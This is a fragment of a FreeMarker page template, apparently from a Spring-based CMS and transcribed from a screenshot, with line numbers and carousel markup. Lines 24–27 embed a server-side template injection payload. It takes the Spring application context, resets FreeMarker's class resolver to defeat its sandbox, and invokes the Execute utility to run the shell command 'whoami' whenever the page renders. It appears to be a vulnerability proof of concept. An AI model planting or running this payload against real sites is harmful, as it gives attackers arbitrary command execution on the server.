 12 [#include 'inc_css.html'/]
13 [#include 'inc_js.html'/]
14 [#if config.greyStyle]
15 <style>
16 body {
17 filter: grayscale(.95);
18 -webkit-filter: grayscale(.95);
19 }
20 </style>
21 [/#if]
22 </head>
23 <body>
24 [#assign ac=springMacroRequestContext.webApplicationContext]
25 [#assign fc=ac.getBean('freeMarkerConfiguration')]
26 [#assign dcr=fc.getDefaultConfiguration().getNewBuiltinClassResolver()]
27 [#assign VOID=fc.setNewBuiltinClassResolver(dcr)]${"freemarker.template.utility.Execute"?new()("whoami")}
28 [#assign headerShadow=true/]
29 [#include 'inc_header.html'/]
30 <div class="container mt-4">
31 <div class="row">
32 <div class="col col-lg-8">
33 [@BlockItemList block='focus' limit='5'; beans]
34 <div id="carouselCaptions" class="carousel slide" data-ride="carousel">
35 <ol class="carousel-indicators">
36 [#list beans as bean]
37 <li data-target="#carouselCaptions" data-slide-to="${bean_index?c}" class="[#if bean_index==0]active[/#if]"></li>
38 [/#list]
39 </ol>
40 <div class="carousel-inner rounded-sm">
41 [#list beans as bean]